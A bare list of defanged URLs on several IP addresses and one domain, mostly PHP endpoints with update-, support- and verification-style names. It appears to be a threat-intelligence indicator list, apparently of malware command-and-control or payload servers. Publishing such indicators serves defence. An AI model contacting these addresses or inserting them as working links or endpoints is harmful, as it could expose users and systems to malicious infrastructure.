http://86[.]105.18.106/apps.update/DetailsID/clientPID-118253.php

http://86[.]105.18.106/data-extract/timermodule/update-client.php

http://86[.]105.18.106/debug-info/pluginId/CLISD1934.php

http://86[.]105.18.106/ram-data/managerId/REM1234.php

http://86[.]105.18.106/versionID/Plugin0899/debug-release01119/debug-19.app

http://86[.]105.18.111/UpdateCertificate33-33725cnm^BB/CheckerNow-saMbA-99-36^11/CheckerSerface^8830-11.php

http://86[.]106.131.177/srvSettings/conf4421i/support.php

http://86[.]106.131.177/SupportA91i/syshelpA774i/viewsupp.php

http://89[.]249.65.166/clientid-and-uniqued-r2/the-differenceU/Events76.php

http://89[.]249.65.166/int-release/check-user/userid.php

http://89[.]249.65.234/guard-service/Servers-ip4/upd-release/mdb4

http://89[.]40.181.126/verification-online/service.911-19/check-verification-88291.php

http://89[.]45.67.153/grenadLibS44-two/fIndToClose12t3/sol41.php

http://89[.]45.67.153/supportfsys/t863321i/func112SerErr.php

http://93[.]113.131.117/KB7735-9927/security-serv/opt.php

http://93[.]113.131.155/Verifica-El-Lanzamiento/Ayuda-Del-Sistema/obtenerId.php

http://93[.]115.38.132/wWpYdSMRulkdp/arpz/MsKZrpUfe.php

http://rammatica[.]com/QqrAzMjp/CmKjzk/EspTkzmH.php

http://rammatica[.]com/QqrAzMjp/CmKjzk/OspRkzmG.php